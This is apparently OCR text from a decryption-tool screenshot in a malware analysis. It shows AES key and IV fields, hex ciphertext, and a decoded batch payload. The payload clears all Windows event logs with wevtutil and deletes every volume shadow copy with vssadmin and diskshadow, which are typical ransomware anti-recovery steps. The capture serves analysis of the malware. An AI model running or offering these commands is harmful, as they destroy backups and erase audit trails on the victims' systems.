 AES Encrypt
Key
FE 62 B5 D7 D7 E6 4D AB AB 9A EC 76 76
HEX
IV
00 00 00 00 00 00 00 00 00 00 00 00 00 …
HEX
Mode
CBC
Input
Hex
Output
Raw
EB 46 21 CE 0D 02 79 69 A8 5A C2 BF 91 CC 80 93 2F E6 E8 6E 01 EC 35 78 0A 5E 7E 7C 30 F7 5B 5A
88 B0 27 09 1E 9D F6 FD 68 3D 05 5E 90 95 03 AB 25 13 6D 1C 18 4E 7A 61 EE 64 60 88 69 A4 F2 F4
56 A7 BE B2 2C 2A 38 F1 F8 6F C4 38 3F 5B D3 41 F9 98 94 92 A4 EE C0 0E 8F 4E 9F 6E 8D BB 90 A5
18 88 1E E7 69 1B 83 E0 1F 89 A9 51 DE 5D FB C6 2F BE E0 82 14 CA 02 7E 6F FC 36 3F DD 24 56 54
5F E7 9C EF 6D 2C 49 C0 32 A1 12 BC 18 4E 31 7F 0F F5 07 9B 6E 16 74 B0 B9 3A B1 6E D1 3A BE 2E
88 19 F0 F4 D9 58 CC BB 6E 41 E4 9D F2 41 63 92 80 96 3C D0 66 1A 36 86 E9 63 0C DC FA 7D A4 48
Output
time: 2ms
length: 208
lines: 4
\rwjfk.bat.\pghdn.txt.delete shadows allfor /F "tokens=*" %%1 in ('wevtutil.exe el') DO
wevtutil.exe cl "%%1"
vssadmin.exe Delete Shadows /All /Quiet
diskshadow.exe /s ../pghdn.txt